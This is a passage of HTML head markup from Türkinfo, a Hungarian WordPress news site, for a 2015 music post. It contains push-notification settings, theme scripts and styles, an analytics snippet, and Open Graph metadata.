oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fcd6e9287a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/friss-zene/",
                    "name": "Friss zene"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Antebin Hamamları ~ Çeşitli Sanatçılar"/>
  <meta property="og:url" content="https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Antebin Hamamları ~ Çeşitli Sanatçılar"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg"/>
  <meta property="article:published_time" content="2015-10-28T09:28:11+01:00"/>
  <meta property="article:modified_time" content="2020-01-31T13:59:00+01:00" />
  <meta property="og:updated_time" content="2020-01-31T13:59:00+01:00" />
  <meta property="article:section" content="Friss zene"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Antebin Hamamları ~ Çeşitli Sanatçılar"/>
  <meta itemprop="headline" content="Antebin Hamamları ~ Çeşitli Sanatçılar"/>
  <meta itemprop="description" content="Antebin Hamamları ~ Çeşitli Sanatçılar"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg"/>
  <meta itemprop="datePublished" content="2015-10-28"/>
  <meta itemprop="dateModified" content="2020-01-31T13:59:00+01:00" />
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Antebin Hamamları ~ Çeşitli Sanatçılar"/>
  <meta name="twitter:url" content="https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/"/>
  <meta name="twitter:description" content="Antebin Hamamları ~ Çeşitli Sanatçılar"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
